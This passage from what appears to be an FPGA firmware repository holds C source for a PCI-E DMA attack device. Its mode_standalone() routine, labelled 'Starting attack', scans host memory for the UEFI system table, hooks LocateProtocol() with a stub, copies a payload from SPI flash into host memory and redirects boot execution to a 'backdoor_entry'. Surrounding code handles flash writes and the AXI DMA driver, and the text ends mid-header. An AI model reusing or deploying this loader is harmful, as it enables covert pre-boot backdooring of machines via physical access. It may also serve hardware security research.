375 | if (spi_flash_write(BIT_SPI_ADDR + rom_write->offset,
376 | rom_write->data, request->size) == XST_SUCCESS)
377 | {
378 | reply->code = PROT_CTL_SUCCESS;
379 | }
380 | }
381 | }
382 | else
383 | {
384 | #ifdef VERBOSE
385 | xil_printf("recv_callback() ERROR: Bad bitstream offset\n");
386 | #endif
387 | }
388 |
389 | break;
390 | }
391 |
392 | case PROT_CTL_BIT_ERASE:
393 | {
394 | u32 ptr = 0;
395 | #ifdef VERBOSE
396 | xil_printf("recv_callback(): PROT_CTL_BIT_ERASE\n");
397 | #endif
398 | reply->code = PROT_CTL_SUCCESS;
399 |
400 | for (ptr = 0; ptr < BIT_SPI_SIZE; ptr += FLASH_BLOCK_SIZE)
401 | {
402 | // enable SPI flash write access
403 | if (spi_flash_write_enable(COMMAND_WRITE_ENABLE) != XST_SUCCESS)
404 | {
405 | reply->code = PROT_CTL_ERROR_FAILED;
406 | break;
407 | }
408 |
409 | // erasse single block
410 | if (spi_flash_block_erase(BIT_SPI_ADDR + ptr) != XST_SUCCESS)
411 | {
412 | reply->code = PROT_CTL_ERROR_FAILED;
413 | break;
414 | }
415 | }
416 |
417 | break;
418 | }
419 |
420 | case PROT_CTL_ROM_WRITE:
421 | {
422 | PROT_CTL_ROM *rom_write = (PROT_CTL_ROM *)&request->data;
423 |
424 | if (request->size > sizeof(PROT_CTL_ROM))
425 | {
426 | request->size -= sizeof(PROT_CTL_ROM);
427 | }
428 | #ifdef VERBOSE
429 | xil_printf(
430 | "recv_callback(): PROT_CTL_ROM_WRITE: offset = 0x%x, size = 0x%x\n",
431 | rom_write->offset, request->size
432 | );
433 | #endif
434 | if (rom_write->offset + request->size < ROM_SPI_SIZE)
435 | {
436 | // enable SPI flash write access
437 | if (spi_flash_write_enable(COMMAND_WRITE_ENABLE) == XST_SUCCESS)
438 | {
439 | // write option ROM contents into the flash
440 | if (spi_flash_write(ROM_SPI_ADDR + rom_write->offset,
441 | rom_write->data, request->size) == XST_SUCCESS)
442 | {
443 | reply->code = PROT_CTL_SUCCESS;
444 | }
445 | }
446 | }
447 | else
448 | {
449 | #ifdef VERBOSE
450 | xil_printf("recv_callback() ERROR: Bad option ROM offset\n");
451 | #endif
452 | }
453 |
454 | break;
455 | }
456 |
457 | case PROT_CTL_ROM_ERASE:
458 | {
459 | u32 ptr = 0;
460 | #ifdef VERBOSE
461 | xil_printf("recv_callback(): PROT_CTL_ROM_ERASE\n");
462 | #endif
463 | reply->code = PROT_CTL_SUCCESS;
464 |
465 | for (ptr = 0; ptr < ROM_SPI_SIZE; ptr += FLASH_BLOCK_SIZE)
466 | {
467 | // enable SPI flash write access
468 | if (spi_flash_write_enable(COMMAND_WRITE_ENABLE) != XST_SUCCESS)
469 | {
470 | reply->code = PROT_CTL_ERROR_FAILED;
471 | break;
472 | }
473 |
474 | // erasse single block
475 | if (spi_flash_block_erase(ROM_SPI_ADDR + ptr) != XST_SUCCESS)
476 | {
477 | reply->code = PROT_CTL_ERROR_FAILED;
478 | break;
479 | }
480 | }
481 |
482 | break;
483 | }
484 |
485 | case PROT_CTL_ROM_LOG_ON:
486 | {
487 |
488 | #ifdef VERBOSE
489 | xil_printf("recv_callback(): PROT_CTL_ROM_LOG_ON\n");
490 | #endif
491 | // not implemented
492 |
493 | // don't send any reply
494 | ignore = true;
495 | break;
496 | }
497 |
498 | case PROT_CTL_ROM_LOG_OFF:
499 | {
500 |
501 | #ifdef VERBOSE
502 | xil_printf("recv_callback(): PROT_CTL_ROM_LOG_OFF\n");
503 | #endif
504 | // not implemented
505 |
506 | // don't send any reply
507 | ignore = true;
508 | break;
509 | }
510 |
511 | case PROT_CTL_ROM_SIZE:
512 | {
513 | u32 rom_size = ROM_SPI_SIZE;
514 | #ifdef VERBOSE
515 | xil_printf("recv_callback(): PROT_CTL_ROM_SIZE\n");
516 | #endif
517 | memcpy(reply->data, &rom_size, sizeof(u32));
518 |
519 | reply->size = sizeof(u32);
520 | reply->code = PROT_CTL_SUCCESS;
521 | break;
522 | }
523 |
524 | #endif // USE_ROM
525 |
526 | default:
527 | {
528 |
529 | #ifdef VERBOSE
530 | xil_printf("recv_callback() ERROR: Unknown code\n");
531 | #endif
532 | break;
533 | }
534 | }
535 |
536 | if (!ignore)
537 | {
538 | // send reply to the client
539 | uart_write((u8 *)reply, sizeof(PROT_CTL) + reply->size);
540 | }
541 | }
542 | }
543 |
544 | static void delay(void)
545 | {
546 | for (u32 i = 0; i < DELAY_WAIT; i += 1)
547 | {
548 | // ...
549 | }
550 | }
551 |
552 | static int scan_image(u64 addr, u64 *system_table)
553 | {
554 | struct dos_header dos_hdr;
555 | struct pe64_nt_headers nt_hdr;
556 |
557 | // read DOS header
558 | if (mem_read(addr, (u8 *)&dos_hdr, sizeof(dos_hdr)) != XST_SUCCESS)
559 | {
560 | return XST_FAILURE;
561 | }
562 |
563 | if (dos_hdr.e_lfanew > PAGE_SIZE)
564 | {
565 | return XST_FAILURE;
566 | }
567 |
568 | // read NT headers
569 | if (mem_read(addr + dos_hdr.e_lfanew, (u8 *)&nt_hdr, sizeof(nt_hdr)) != XST_SUCCESS)
570 | {
571 | return XST_FAILURE;
572 | }
573 |
574 | if (nt_hdr.signature != PE_SIGNATURE)
575 | {
576 | return XST_FAILURE;
577 | }
578 |
579 | // verify machine and subsystem
580 | if (nt_hdr.file_header.machine != PE32_MACHINE_X86_64 ||
581 | (nt_hdr.optional_header.subsystem != SUBSYSTEM_EFI_APPLICATION &&
582 | nt_hdr.optional_header.subsystem != SUBSYSTEM_EFI_BOOT_SERVICE_DRIVER &&
583 | nt_hdr.optional_header.subsystem != SUBSYSTEM_EFI_RUNTIME_DRIVER &&
584 | nt_hdr.optional_header.subsystem != SUBSYSTEM_EFI_ROM))
585 | {
586 | return XST_FAILURE;
587 | }
588 |
589 | xil_printf("EFI image is at 0x%llx\n", addr);
590 |
591 | // scan image contents
592 | for (u32 ptr = nt_hdr.optional_header.header_size;
593 | ptr < nt_hdr.optional_header.image_size; ptr += sizeof(u64))
594 | {
595 | u64 val = 0;
596 | u32 sig = 0;
597 |
598 | // read single pointer from the image
599 | if (mem_read(addr + ptr, (u8 *)&val, sizeof(val)) != XST_SUCCESS)
600 | {
601 | continue;
602 | }
603 |
604 | // check for the sane pointer value
605 | if (!EFI_IS_ADDR_VALID(val))
606 | {
607 | continue;
608 | }
609 |
610 | if (mem_read(val, (u8 *)&sig, sizeof(sig)) == XST_SUCCESS)
611 | {
612 | // check for the first half of EFI_SYSTEM_TABLE signature
613 | if (sig == EFI_ST_SIGNATURE_1)
614 | {
615 | if (mem_read(val + sizeof(u32), (u8 *)&sig, sizeof(sig)) == XST_SUCCESS)
616 | {
617 | // check for the second half of EFI_SYSTEM_TABLE signature
618 | if (sig == EFI_ST_SIGNATURE_2)
619 | {
620 | // found
621 | *system_table = val;
622 |
623 | return XST_SUCCESS;
624 | }
625 | }
626 | }
627 | }
628 | }
629 |
630 | return XST_FAILURE;
631 | }
632 |
633 | static int scan_memory(u64 addr_start, u64 addr_end, u64 step, u64 *system_table)
634 | {
635 | xil_printf("scan_memory(): start = 0x%llx\n", addr_start);
636 | xil_printf("scan_memory(): end = 0x%llx\n", addr_end);
637 | xil_printf("scan_memory(): step = 0x%llx\n", step);
638 |
639 | // scan memory range
640 | for (u64 addr = addr_start; addr > addr_end; addr -= step)
641 | {
642 | u32 val = 0;
643 |
644 | if (mem_read(addr, (u8 *)&val, sizeof(val)) == XST_SUCCESS)
645 | {
646 | // check for the DOS header signature
647 | if (val == DOS_SIGNATURE)
648 | {
649 | // scan PE image
650 | if (scan_image(addr, system_table) == XST_SUCCESS)
651 | {
652 | return XST_SUCCESS;
653 | }
654 | }
655 | }
656 | }
657 |
658 | return XST_FAILURE;
659 | }
660 |
661 | static int rom_read(u32 addr, u8 *buff, u32 size)
662 | {
663 | u32 ptr = 0;
664 |
665 | while (ptr < size)
666 | {
667 | // read single flash page
668 | if (spi_flash_read(
669 | ROM_SPI_ADDR + addr + ptr, buff + ptr,
670 | MIN(FLASH_PAGE_SIZE, size - ptr), COMMAND_RANDOM_READ) != XST_SUCCESS)
671 | {
672 | xil_printf("ERROR: spi_flash_read() fails\n");
673 |
674 | return XST_FAILURE;
675 | }
676 |
677 | ptr += FLASH_PAGE_SIZE;
678 | }
679 |
680 | return XST_SUCCESS;
681 | }
682 |
683 | static int rom_info(u64 *image_base, u32 *image_size, u32 *image_conf)
684 | {
685 | struct dos_header dos_hdr;
686 | struct pe64_nt_headers nt_hdr;
687 | u32 addr = sizeof(struct SCAN_CONF);
688 |
689 | // read DOS header
690 | if (rom_read(addr, (u8 *)&dos_hdr, sizeof(dos_hdr)) != XST_SUCCESS)
691 | {
692 | return XST_FAILURE;
693 | }
694 |
695 | if (dos_hdr.e_magic != DOS_SIGNATURE)
696 | {
697 | xil_printf("ERROR: bad payload DOS signature\n");
698 | return XST_FAILURE;
699 | }
700 |
701 | // read NT headers
702 | if (rom_read(addr + dos_hdr.e_lfanew, (u8 *)&nt_hdr, sizeof(nt_hdr)) != XST_SUCCESS)
703 | {
704 | return XST_FAILURE;
705 | }
706 |
707 | if (nt_hdr.signature != PE_SIGNATURE)
708 | {
709 | xil_printf("ERROR: bad payload NT signature\n");
710 | return XST_FAILURE;
711 | }
712 |
713 | xil_printf("Image size is 0x%lx\n", nt_hdr.optional_header.image_size);
714 |
715 | if (nt_hdr.optional_header.section_alignment !=
716 | nt_hdr.optional_header.file_alignment)
717 | {
718 | xil_printf("ERROR: bad payload alignment\n");
719 | return XST_FAILURE;
720 | }
721 |
722 | u32 sec_addr = dos_hdr.e_lfanew +
723 | OFFSET_OF(struct pe64_nt_headers, optional_header) +
724 | nt_hdr.file_header.optional_header_size;
725 |
726 | // enumerate section
727 | for (u16 i = 0; i < nt_hdr.file_header.num_sections; i += 1)
728 | {
729 | struct pe32_section_header sec_hdr;
730 |
731 | // read section header
732 | if (rom_read(addr + sec_addr, (u8 *)&sec_hdr, sizeof(sec_hdr)) != XST_SUCCESS)
733 | {
734 | return XST_FAILURE;
735 | }
736 |
737 | xil_printf(
738 | "Section #%d addr = 0x%x, size = 0x%x\n",
739 | i, sec_hdr.virtual_address, sec_hdr.virtual_size
740 | );
741 |
742 | if (!strcmp(sec_hdr.name, PAYLOAD_CONF_NAME))
743 | {
744 | *image_conf = sec_hdr.virtual_address;
745 | }
746 |
747 | *image_size = sec_hdr.raw_data_offset + sec_hdr.raw_data_size;
748 |
749 | sec_addr += sizeof(struct pe32_section_header);
750 | }
751 |
752 | *image_base = nt_hdr.optional_header.image_base;
753 |
754 | return XST_SUCCESS;
755 | }
756 |
757 | static void mode_standalone(void)
758 | {
759 | u64 image_base = 0;
760 | u32 image_size = 0, image_conf = 0;
761 | u64 scan_start = EFI_SCAN_START, scan_end = EFI_SCAN_END, scan_step = EFI_SCAN_STEP;
762 | struct SCAN_CONF scan_conf;
763 |
764 | xil_printf("mode_standalone(): Starting attack...\n");
765 |
766 | // get information about payload
767 | if (rom_info(&image_base, &image_size, &image_conf) != XST_SUCCESS)
768 | {
769 | xil_printf("Payload is not present\n");
770 | return;
771 | }
772 |
773 | if (image_conf == 0)
774 | {
775 | xil_printf("Payload config is not found\n");
776 | return;
777 | }
778 |
779 | xil_printf("Payload size is %d bytes\n", image_size);
780 | xil_printf("Payload config RVA is 0x%x\n", image_conf);
781 |
782 | // read SCAN_CONF structure from the DOS header of payload image
783 | if (rom_read(0, (u8 *)&scan_conf, sizeof(scan_conf)) != XST_SUCCESS)
784 | {
785 | xil_printf("ERROR: rom_read() fails\n");
786 | return;
787 | }
788 |
789 | // check for SCAN_CONF present
790 | if (scan_conf.signature == SCAN_CONF_SIGN)
791 | {
792 | // sanity check start and end address
793 | if (SCAN_CONF_IS_VALID(scan_conf.addr_start) &&
794 | SCAN_CONF_IS_VALID(scan_conf.addr_end) && scan_conf.addr_start > scan_conf.addr_end)
795 | {
796 | xil_printf("Overriding default scan_start value\n");
797 | xil_printf("Overriding default scan_end value\n");
798 |
799 | scan_start = scan_conf.addr_start;
800 | scan_end = scan_conf.addr_end;
801 |
802 | // sanity check scan step
803 | if (SCAN_CONF_IS_VALID(scan_conf.step))
804 | {
805 | xil_printf("Overriding default scan_step value\n");
806 |
807 | scan_step = scan_conf.step;
808 | }
809 | }
810 | else
811 | {
812 | xil_printf("SCAN_CONF is invalid\n");
813 | }
814 | }
815 | else
816 | {
817 | xil_printf("SCAN_CONF is not present\n");
818 | }
819 |
820 | xil_printf("Waiting for PCI-E endpoint to be ready...\n");
821 |
822 | while ((m_dev_id = GPIO_DEV_ID_GET()) == 0)
823 | {
824 | // wait for the endpoint to be intinialized
825 | delay();
826 | }
827 |
828 | u32 val = 0;
829 |
830 | while (mem_read(0, (u8 *)&val, sizeof(val)) == XST_FAILURE)
831 | {
832 | // wait for the root complex to be ready to accept memory access requests
833 | delay();
834 |
835 | m_dev_id = GPIO_DEV_ID_GET();
836 | }
837 |
838 | xil_printf(
839 | "dev_id = %d:%d.%d\n",
840 | (u32)((m_dev_id >> 8) & 0xff), (u32)((m_dev_id >> 3) & 0x1f),
841 | (u32)((m_dev_id >> 0) & 0x07)
842 | );
843 |
844 | u64 system_table = 0, boot_services = 0, locate_protocol = 0;
845 | u64 stub_addr = STUB_CODE_ADDR, stub_zero = 0;
846 |
847 | xil_printf("Starting memory scan...\n");
848 |
849 | // scan system memory to find EFI_SYSTEM_TABLE
850 | if (scan_memory(scan_start, scan_end, scan_step, &system_table) != XST_SUCCESS)
851 | {
852 | xil_printf("Unable to find EFI_SYSTEM_TABLE\n");
853 | return;
854 | }
855 |
856 | xil_printf("EFI_SYSTEM_TABLE is at 0x%llx\n", system_table);
857 |
858 | if (mem_read(
859 | system_table + OFFSET_OF(struct efi_system_table, boot_services),
860 | (u8 *)&boot_services, sizeof(boot_services)) != XST_SUCCESS)
861 | {
862 | xil_printf("ERROR: mem_read() fails\n");
863 | return;
864 | }
865 |
866 | if (!EFI_IS_ADDR_VALID(boot_services))
867 | {
868 | xil_printf("Invalid EFI_BOOT_SERVICES address\n");
869 | return;
870 | }
871 |
872 | xil_printf("EFI_BOOT_SERVICES is at 0x%llx\n", boot_services);
873 |
874 | if (mem_read(
875 | boot_services + OFFSET_OF(struct efi_boot_services, locate_protocol),
876 | (u8 *)&locate_protocol, sizeof(locate_protocol)) != XST_SUCCESS)
877 | {
878 | xil_printf("ERROR: mem_read() fails\n");
879 | return;
880 | }
881 |
882 | if (locate_protocol < EFI_MIN_ADDR || locate_protocol > EFI_MAX_ADDR)
883 | {
884 | xil_printf("Invalid LocateProtocol() address\n");
885 | return;
886 | }
887 |
888 | xil_printf("LocateProtocol() is at 0x%llx\n", locate_protocol);
889 |
890 | xil_printf("Payload stub is at 0x%x\n", stub_addr);
891 |
892 | // stub will spin in the loop untill this value is zero
893 | if (mem_write(STUB_FUNC_ADDR, (u8 *)&stub_zero, sizeof(stub_zero)) != XST_SUCCESS)
894 | {
895 | xil_printf("ERROR: mem_write() fails\n");
896 | return;
897 | }
898 |
899 | // write payload stub into the host physical memory
900 | if (mem_write(stub_addr, m_stub, sizeof(m_stub)) != XST_SUCCESS)
901 | {
902 | xil_printf("ERROR: mem_write() fails\n");
903 | return;
904 | }
905 |
906 | // patch LocateProtocol() address
907 | if (mem_write(
908 | boot_services + OFFSET_OF(struct efi_boot_services, locate_protocol),
909 | (u8 *)&stub_addr, sizeof(stub_addr)) != XST_SUCCESS)
910 | {
911 | xil_printf("ERROR: mem_write() fails\n");
912 | return;
913 | }
914 |
915 | xil_printf("Payload is at 0x%x\n", PAYLOAD_ADDR);
916 |
917 | u32 ptr = 0;
918 |
919 | while (ptr < image_size)
920 | {
921 | u8 buff[FLASH_PAGE_SIZE];
922 | u32 read_size = MIN(FLASH_PAGE_SIZE, image_size - ptr);
923 |
924 | // read payload from flash
925 | if (rom_read(sizeof(scan_conf) + ptr, buff, read_size) != XST_SUCCESS)
926 | {
927 | xil_printf("ERROR: spi_flash_read() fails\n");
928 | return;
929 | }
930 |
931 | read_size = ALIGN_UP(read_size, sizeof(u32));
932 |
933 | // witte payload into the host physical memory
934 | if (mem_write(PAYLOAD_ADDR + ptr, buff, read_size) != XST_SUCCESS)
935 | {
936 | xil_printf("ERROR: mem_write() fails\n");
937 | return;
938 | }
939 |
940 | ptr += FLASH_PAGE_SIZE;
941 | }
942 |
943 | u64 image_entry = 0;
944 | u64 conf_addr = PAYLOAD_ADDR + image_conf;
945 |
946 | // read payload image entry from PAYLOAD_CONF
947 | if (mem_read(
948 | conf_addr + OFFSET_OF(struct PAYLOAD_CONF, backdoor_entry),
949 | (u8 *)&image_entry, sizeof(image_entry)) != XST_SUCCESS)
950 | {
951 | xil_printf("ERROR: mem_read() fails\n");
952 | return;
953 | }
954 |
955 | image_entry -= image_base;
956 | image_entry += PAYLOAD_ADDR;
957 |
958 | xil_printf("Payload entry is at 0x%llx\n", image_entry);
959 |
960 | // pass EFI_SYSTEM_TABLE address to the payload
961 | if (mem_write(
962 | conf_addr + OFFSET_OF(struct PAYLOAD_CONF, system_table),
963 | (u8 *)&system_table, sizeof(system_table)) != XST_SUCCESS)
964 | {
965 | xil_printf("ERROR: mem_write() fails\n");
966 | return;
967 | }
968 |
969 | // pass LocateProtocol() address to the payload
970 | if (mem_write(
971 | conf_addr + OFFSET_OF(struct PAYLOAD_CONF, locate_protocol),
972 | (u8 *)&locate_protocol, sizeof(locate_protocol)) != XST_SUCCESS)
973 | {
974 | xil_printf("ERROR: mem_write() fails\n");
975 | return;
976 | }
977 |
978 | // resume stub execution
979 | if (mem_write(STUB_FUNC_ADDR, (u8 *)&image_entry, sizeof(image_entry)) != XST_SUCCESS)
980 | {
981 | xil_printf("ERROR: mem_write() fails\n");
982 | return;
983 | }
984 |
985 | xil_printf("mode_standalone(): Completed\n");
986 | }
987 |
988 | int main(void)
989 | {
990 | init_platform();
991 |
992 | // initialize UART
993 | if (init_uart(DEVICE_ID_UART) != XST_SUCCESS)
994 | {
995 | xil_printf("ERROR: init_uart() fails\n");
996 | return -1;
997 | }
998 |
999 | // initialize GPIO
1000 | if (init_gpio(DEVICE_ID_GPIO) != XST_SUCCESS)
1001 | {
1002 | xil_printf("ERROR: init_gpio() fails\n");
1003 | return -1;
1004 | }
1005 |
1006 | // initialize SPI flash
1007 | if (spi_flash_initialize() != XST_SUCCESS)
1008 | {
1009 | xil_printf("ERROR: spi_flash_initialize() fails\n");
1010 | return -1;
1011 | }
1012 |
1013 | // initialize AXI DMA engine
1014 | if (axi_dma_initialize() != XST_SUCCESS)
1015 | {
1016 | xil_printf("ERROR: axi_dma_initialize() fails\n");
1017 | return -1;
1018 | }
1019 |
1020 | // check user button state
1021 | if (GPIO_BTN_GET() != 0)
1022 | {
1023 | GPIO_LED_ON();
1024 |
1025 | // go to the serial controlled mode
1026 | mode_serial();
1027 | }
1028 |
1029 | GPIO_LED_OFF();
1030 |
1031 | // go to the autonomous mode
1032 | mode_standalone();
1033 |
1034 | cleanup_platform();
1035 |
1036 | return 0;
1037 | }
1038 |
--------------------------------------------------------------------------------
/software/application/src/axi_dma.c:
--------------------------------------------------------------------------------
1 | #include
2 | #include
3 |
4 | #include
5 | #include
6 | #include
7 | #include
8 | #include
9 | #include
10 | #include
11 |
12 | #include "platform_config.h"
13 | #include "axi_dma.h"
14 |
15 | // DMA engine instance
16 | static XAxiDma m_AxiDma;
17 |
18 | // interrupt controller instance
19 | static XIntc m_Intc;
20 |
21 | // user handlers
22 | static AXI_DMA_HANDLER m_handler_rx = NULL;
23 | static AXI_DMA_HANDLER m_handler_tx = NULL;
24 |
25 | static int m_queued_tx = 0, m_queued_rx = 0;
26 |
27 | static void axi_dma_interrupts_disable(void)
28 | {
29 | // disable all interrupts
30 | XAxiDma_IntrDisable(&m_AxiDma, XAXIDMA_IRQ_ALL_MASK, XAXIDMA_DMA_TO_DEVICE);
31 | XAxiDma_IntrDisable(&m_AxiDma, XAXIDMA_IRQ_ALL_MASK, XAXIDMA_DEVICE_TO_DMA);
32 | }
33 |
34 | static void axi_dma_interrupts_enable(void)
35 | {
36 | // enable all interrupts
37 | XAxiDma_IntrEnable(&m_AxiDma, XAXIDMA_IRQ_ALL_MASK, XAXIDMA_DMA_TO_DEVICE);
38 | XAxiDma_IntrEnable(&m_AxiDma, XAXIDMA_IRQ_ALL_MASK, XAXIDMA_DEVICE_TO_DMA);
39 | }
40 |
41 | void axi_dma_reset(void)
42 | {
43 | m_queued_rx = m_queued_tx = 0;
44 | m_handler_rx = m_handler_tx = NULL;
45 |
46 | XAxiDma_Reset(&m_AxiDma);
47 |
48 | while (XAxiDma_ResetIsDone(&m_AxiDma) == 0)
49 | {
50 | // wait for reset
51 | }
52 |
53 | axi_dma_interrupts_disable();
54 | axi_dma_interrupts_enable();
55 | }
56 |
57 | void axi_dma_isr_tx(void *Param)
58 | {
59 | XAxiDma *AxiDma = (XAxiDma *)Param;
60 |
61 | // read pending interrupts
62 | u32 IrqStatus = XAxiDma_IntrGetIrq(AxiDma, XAXIDMA_DMA_TO_DEVICE);
63 |
64 | // acknowledge pending interrupts
65 | XAxiDma_IntrAckIrq(AxiDma, IrqStatus, XAXIDMA_DMA_TO_DEVICE);
66 |
67 | if (!(IrqStatus & XAXIDMA_IRQ_ALL_MASK))
68 | {
69 | // no interrupt is asserted
70 | return;
71 | }
72 |
73 | // check for the error
74 | if (IrqStatus & XAXIDMA_IRQ_ERROR_MASK)
75 | {
76 |
77 | #ifdef VERBOSE
78 |
79 | xil_printf("isr_dma_tx(): IRQ error\n");
80 | #endif
81 | // reset DMA engine
82 | axi_dma_reset();
83 | return;
84 | }
85 |
86 | // transmit completed
87 | if (IrqStatus & (XAXIDMA_IRQ_DELAY_MASK | XAXIDMA_IRQ_IOC_MASK))
88 | {
89 |
90 | #ifdef VERBOSE
91 |
92 | xil_printf("isr_dma_tx(): transmit completed\n");
93 | #endif
94 | m_queued_tx = 0;
95 |
96 | if (m_handler_tx)
97 | {
98 | // call user handler
99 | m_handler_tx();
100 | m_handler_tx = NULL;
101 | }
102 | }
103 | }
104 |
105 | void axi_dma_isr_rx(void *Param)
106 | {
107 | XAxiDma *AxiDma = (XAxiDma *)Param;
108 |
109 | // read pending interrupts
110 | u32 IrqStatus = XAxiDma_IntrGetIrq(AxiDma, XAXIDMA_DEVICE_TO_DMA);
111 |
112 | // acknowledge pending interrupts
113 | XAxiDma_IntrAckIrq(AxiDma, IrqStatus, XAXIDMA_DEVICE_TO_DMA);
114 |
115 | if (!(IrqStatus & XAXIDMA_IRQ_ALL_MASK))
116 | {
117 | // no interrupt is asserted
118 | return;
119 | }
120 |
121 | // check for the error
122 | if (IrqStatus & XAXIDMA_IRQ_ERROR_MASK)
123 | {
124 |
125 | #ifdef VERBOSE
126 |
127 | xil_printf("isr_dma_rx(): IRQ error\n");
128 | #endif
129 | // reset DMA engine
130 | axi_dma_reset();
131 | return;
132 | }
133 |
134 | if (IrqStatus & (XAXIDMA_IRQ_DELAY_MASK | XAXIDMA_IRQ_IOC_MASK))
135 | {
136 |
137 | #ifdef VERBOSE
138 |
139 | xil_printf("isr_dma_rx(): receive completed\n");
140 | #endif
141 | m_queued_rx = 0;
142 |
143 | if (m_handler_rx)
144 | {
145 | // call user handler
146 | m_handler_rx();
147 | m_handler_rx = NULL;
148 | }
149 | }
150 | }
151 |
152 | int axi_dma_interrupts_init(XIntc *Intc, XAxiDma *AxiDma)
153 | {
154 | // initialize interrupt controller and connect the ISRs
155 | int Status = XIntc_Initialize(Intc, DEVICE_ID_INTC);
156 | if (Status != XST_SUCCESS)
157 | {
158 |
159 | #ifdef VERBOSE
160 |
161 | xil_printf("ERROR: XIntc_Initialize() fails\n");
162 | #endif
163 | return XST_FAILURE;
164 | }
165 |
166 | // register transmit ISR
167 | if ((Status = XIntc_Connect(Intc, VEC_ID_AXI_DMA_MM2S, axi_dma_isr_tx, AxiDma)) != XST_SUCCESS)
168 | {
169 |
170 | #ifdef VERBOSE
171 |
172 | xil_printf("ERROR: XIntc_Connect() fails\n");
173 |
174 | #endif
175 | return XST_FAILURE;
176 | }
177 |
178 | // register receive ISR
179 | if ((Status = XIntc_Connect(Intc, VEC_ID_AXI_DMA_S2MM, axi_dma_isr_rx, AxiDma)) != XST_SUCCESS)
180 | {
181 |
182 | #ifdef VERBOSE
183 |
184 | xil_printf("ERROR: XIntc_Connect() fails\n");
185 | #endif
186 | return XST_FAILURE;
187 | }
188 |
189 | // start interrupt controller
190 | if ((Status = XIntc_Start(Intc, XIN_REAL_MODE)) != XST_SUCCESS)
191 | {
192 |
193 | #ifdef VERBOSE
194 |
195 | xil_printf("ERROR: XIntc_Start() fails\n");
196 | #endif
197 | return XST_FAILURE;
198 | }
199 |
200 | // enable interrupts
201 | XIntc_Enable(Intc, VEC_ID_AXI_DMA_MM2S);
202 | XIntc_Enable(Intc, VEC_ID_AXI_DMA_S2MM);
203 |
204 | Xil_ExceptionInit();
205 | Xil_ExceptionRegisterHandler(XIL_EXCEPTION_ID_INT, (Xil_ExceptionHandler)XIntc_InterruptHandler, Intc);
206 | Xil_ExceptionEnable();
207 |
208 | return XST_SUCCESS;
209 | }
210 |
211 | int axi_dma_initialize(void)
212 | {
213 | m_queued_rx = m_queued_tx = 0;
214 | m_handler_rx = m_handler_tx = NULL;
215 |
216 | #ifdef VERBOSE
217 |
218 | xil_printf("Initializing DMA engine...\n");
219 |
220 | #endif
221 |
222 | XAxiDma_Config *Config = XAxiDma_LookupConfig(DEVICE_ID_AXI_DMA);
223 | if (Config == NULL)
224 | {
225 |
226 | #ifdef VERBOSE
227 |
228 | xil_printf("ERROR: XAxiDma_LookupConfig() fails\n");
229 | #endif
230 | return XST_FAILURE;
231 | }
232 |
233 | XAxiDma_CfgInitialize(&m_AxiDma, Config);
234 |
235 | // check for Scatter-Gather mode
236 | if (XAxiDma_HasSg(&m_AxiDma))
237 | {
238 |
239 | #ifdef VERBOSE
240 |
241 | xil_printf("ERROR: Scatter-Gather DMA is configured\n");
242 | #endif
243 | return XST_FAILURE;
244 | }
245 |
246 | #ifdef VERBOSE
247 |
248 | xil_printf("Initializing interrupts controller...\n");
249 |
250 | #endif
251 |
252 | // set up interrupt controller
253 | if (axi_dma_interrupts_init(&m_Intc, &m_AxiDma) != XST_SUCCESS)
254 | {
255 | return XST_FAILURE;
256 | }
257 |
258 | axi_dma_interrupts_disable();
259 | axi_dma_interrupts_enable();
260 |
261 | return XST_SUCCESS;
262 | }
263 |
264 | int axi_dma_queue_tx(void *buff, u32 size, AXI_DMA_HANDLER handler)
265 | {
266 | if (m_queued_tx != 0)
267 | {
268 |
269 | #ifdef VERBOSE
270 |
271 | xil_printf("axi_dma_queue_tx() ERROR: Busy\n");
272 | #endif
273 |
274 | return XST_FAILURE;
275 | }
276 |
277 | m_queued_tx += 1;
278 | m_handler_tx = handler;
279 |
280 | // start transmit transfer
281 | if (XAxiDma_SimpleTransfer(&m_AxiDma, (u32)buff, size, XAXIDMA_DMA_TO_DEVICE) != XST_SUCCESS)
282 | {
283 |
284 | #ifdef VERBOSE
285 |
286 | xil_printf("ERROR: XAxiDma_SimpleTransfer() fails\n");
287 | #endif
288 |
289 | return XST_FAILURE;
290 | }
291 |
292 | return XST_SUCCESS;
293 | }
294 |
295 | int axi_dma_queue_rx(void *buff, u32 size, AXI_DMA_HANDLER handler)
296 | {
297 | if (m_queued_rx != 0)
298 | {
299 |
300 | #ifdef VERBOSE
301 |
302 | xil_printf("axi_dma_queue_rx() ERROR: Busy\n");
303 | #endif
304 |
305 | return XST_FAILURE;
306 | }
307 |
308 | m_queued_rx += 1;
309 | m_handler_rx = handler;
310 |
311 | // start receive transfer
312 | if (XAxiDma_SimpleTransfer(&m_AxiDma, (u32)buff, size, XAXIDMA_DEVICE_TO_DMA) != XST_SUCCESS)
313 | {
314 |
315 | #ifdef VERBOSE
316 |
317 | xil_printf("ERROR: XAxiDma_SimpleTransfer() fails\n");
318 | #endif
319 |
320 | return XST_FAILURE;
321 | }
322 |
323 | return XST_SUCCESS;
324 | }
325 |
326 | bool axi_dma_queued_tx(void)
327 | {
328 | return m_queued_tx != 0;
329 | }
330 |
331 | bool axi_dma_queued_rx(void)
332 | {
333 | return m_queued_rx != 0;
334 | }
335 |
336 | int axi_dma_wait_tx(u32 timeout)
337 | {
338 | u32 counter = 0;
339 |
340 | while (axi_dma_queued_tx())
341 | {
342 | if (timeout != 0)
343 | {
344 | // wait with timeout
345 | if (counter >= timeout)
346 | {
347 |
348 | #ifdef VERBOSE
349 | xil_printf("axi_dma_wait_tx() ERROR: Timeout occurred\n");
350 | #endif
351 | // reset DMA engine
352 | axi_dma_reset();
353 |
354 | return XST_FAILURE;
355 | }
356 |
357 | counter += 1;
358 | }
359 | }
360 |
361 | return XST_SUCCESS;
362 | }
363 |
364 | int axi_dma_wait_rx(u32 timeout)
365 | {
366 | u32 counter = 0;
367 |
368 | while (axi_dma_queued_rx())
369 | {
370 | if (timeout != 0)
371 | {
372 | // wait with timeout
373 | if (counter >= timeout)
374 | {
375 |
376 | #ifdef VERBOSE
377 | xil_printf("axi_dma_wait_rx() ERROR: Timeout occurred\n");
378 | #endif
379 | // reset DMA engine
380 | axi_dma_reset();
381 |
382 | return XST_FAILURE;
383 | }
384 |
385 | counter += 1;
386 | }
387 | }
388 |
389 | return XST_SUCCESS;
390 | }
391 |
--------------------------------------------------------------------------------
/software/application/src/axi_dma.h:
--------------------------------------------------------------------------------
1 | #ifndef __AXI_DMA_H_
2 | #define __AXI_DMA_H_
3 |
4 | typedef void (* AXI_DMA_HANDLER)(void);
5 |
6 | void axi_dma_reset(void);
7 |
